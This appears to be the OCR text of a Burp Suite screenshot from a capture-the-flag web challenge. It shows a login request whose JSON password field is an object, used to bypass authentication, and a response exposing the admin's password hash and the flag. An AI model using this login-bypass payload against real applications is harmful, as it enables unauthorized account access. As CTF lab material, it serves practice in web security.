 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: 103.163.25.143:20110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ctf.actvn.edu.vn/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 38
12
13 {
"user":"Admin",
"pass":{
"password":1
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 166
4 Date: Mon, 19 Jun 2023 14:05:05 GMT
5 Connection: close
6
7 {
"id":1,
"username":"admin",
"password":"7c8f5a37c6072d8b8d76a86d73d1be0b",
"bio":"KMACTF{SQLInjection_That_La_Don_Gian}",
"flag":"KMACTF{SQLInjection_That_La_Don_Gian}"
}